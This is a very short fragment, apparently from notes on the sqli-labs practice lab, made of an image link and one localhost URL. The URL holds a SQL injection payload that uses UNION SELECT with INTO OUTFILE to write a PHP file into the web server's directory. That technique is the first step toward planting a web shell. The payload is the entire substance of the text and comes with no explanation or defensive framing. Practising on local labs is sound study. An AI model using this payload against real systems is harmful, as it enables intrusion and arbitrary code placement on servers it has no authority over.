 http://localhost/Less-1/?id=0'union select 1,2,'<?php phpinfo();?>' into OUTFILE 'D://documentation/hacker/phpstudy_pro/WWW/Less-1/1.php'--+